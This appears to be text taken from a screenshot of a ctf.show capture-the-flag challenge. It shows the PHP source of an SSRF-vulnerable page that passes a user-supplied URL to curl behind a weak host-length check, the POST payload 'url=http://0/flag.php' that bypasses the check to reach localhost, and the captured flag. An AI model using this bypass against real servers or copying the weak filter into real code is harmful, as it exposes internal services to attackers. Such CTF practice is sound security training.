 https://8158d...nge.ctf.show/
158d5d4-400e-446a-babd-9e9f2bcb626b.challenge.ct
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS
Load URL https://8158d5d4-400e-446a-babd-9e9f2bcb626b.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL
Post data url=http://0/flag.php
<?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$host=$x['host'];
if((strlen($host)<=5)){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?> ctfshow{1d487475-5f71-462d-bb95-e161256ec998}